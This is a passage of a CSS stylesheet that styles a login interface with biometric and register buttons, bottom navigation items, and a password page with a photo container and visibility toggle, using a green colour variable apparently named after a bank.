    padding: 15px;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
}

.biometric-btn {
    width: 55px;
    background: #cbd5e0;
    border: none;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    color: #fff;
}

.register-section { text-align: center; margin-top: 30px; }
.register-title { color: var(--nbe-green); font-weight: bold; text-decoration: underline; font-size: 18px; display: block; margin-bottom: 5px; }
.register-text { color: #333; font-weight: bold; border-bottom: 1px solid #333; display: inline-block; }

.bottom-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 40px;
}

.nav-item {
    background: #fff;
    border-radius: 10px;
    padding: 15px 5px;
    width: 30%;
    text-align: center;
    text-decoration: none;
    color: #4a5568;
    font-size: 11px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.05);
}

.nav-item i { display: block; font-size: 20px; margin-bottom: 8px; color: #a0aec0; }

/* Password Page */
.stamp-container {
    width: 150px;
    height: 200px;
    margin: 0 auto 15px;
    border: 2px solid var(--nbe-green);
    border-radius: 12px;
    overflow: hidden;
}
.stamp-container img { width: 100%; height: 100%; object-fit: cover; }
.stamp-label { text-align: center; margin-bottom: 20px; font-weight: bold; color: #333; }

.pass-wrapper { position: relative; }
.pass-toggle { position: absolute; left: 15px; top: 18px; color: #a0aec0; cursor: pointer; }

.welcome-msg { display: none !important; }
</file>
